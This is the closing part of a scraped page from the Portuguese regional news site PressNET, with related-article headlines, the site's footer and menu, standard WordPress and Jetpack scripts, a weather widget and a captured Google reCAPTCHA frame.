                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/03/16/jovem-constituido-arguido-apos-abandonar-3-gatos-na-rua-em-braga/"  rel="bookmark" class="td-image-wrap " title="Jovem constituído arguido após abandonar 3 gatos na rua em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/gato-scottish-fold-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/gato-scottish-fold-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/gato-scottish-fold-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jovem constituído arguido após abandonar 3 gatos na rua em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/03/16/jovem-constituido-arguido-apos-abandonar-3-gatos-na-rua-em-braga/"  rel="bookmark" title="Jovem constituído arguido após abandonar 3 gatos na rua em Braga">Jovem constituído arguido após abandonar 3 gatos na rua em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-16T00:10:00+00:00" >March 16, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/07/29/candidatura-de-rui-rocha-reune-com-braga-ciclavel-para-discutir-mobilidade-sustentavel/"  rel="bookmark" class="td-image-wrap " title="Candidatura de Rui Rocha Reúne com Braga Ciclável para Discutir Mobilidade Sustentável" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/iniciativa-liberal-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/07/iniciativa-liberal-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2025/07/iniciativa-liberal-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Candidatura de Rui Rocha Reúne com Braga Ciclável para Discutir Mobilidade Sustentável" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/07/29/candidatura-de-rui-rocha-reune-com-braga-ciclavel-para-discutir-mobilidade-sustentavel/"  rel="bookmark" title="Candidatura de Rui Rocha Reúne com Braga Ciclável para Discutir Mobilidade Sustentável">Candidatura de Rui Rocha Reúne com Braga Ciclável para Discutir Mobilidade...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-29T22:11:00+00:00" >July 29, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697236a343d9b
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"14163\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "14163" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[8.2,46.7],"today_humidity":83,"today_wind_speed":[3.3,2],"today_min":[7.9,46.2],"today_max":[8.5,47.2],"today_clouds":98,"current_unit":0,"forecast":[{"timestamp":1769094000,"day_name":"Thu","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":3},{"timestamp":1769212800,"day_name":"Sat","day_temp":[9,48],"owm_day_index":11},{"timestamp":1769299200,"day_name":"Sun","day_temp":[14,57],"owm_day_index":19},{"timestamp":1769385600,"day_name":"Mon","day_temp":[15,58],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[14163]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"14163":136}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i8kMjzaSI4i4oek2kkRyMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092774896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>